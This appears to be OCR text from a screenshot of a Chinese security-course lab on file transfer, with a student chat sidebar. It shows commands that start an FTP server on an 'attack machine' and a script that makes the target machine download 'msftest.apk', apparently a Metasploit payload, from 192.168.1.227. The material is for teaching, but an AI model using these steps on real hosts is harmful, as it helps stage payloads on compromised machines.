 网络安全
Windows
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
01
FTP
攻击机：python快速开启ftp服务器
pip3 install pyftpdlib
python3 -m pyftpdlib
目标机：
copy con ftp.txt
open 192.168.1.227 2121
anonymous
anonymous
get msftest.apk
quit
保存为文件ftp.txt,执行
ftp -i -s:ftp.txt
讨论区
成员(26)
1
杨达
1
陈健
1
“杨达”送给“mingy”一朵
杨达
用xhell用过xftp
mxy
文件传输协议
苏豪
把公网机器的ftp打开会不会很容易
受到攻击啊
发送
资源监控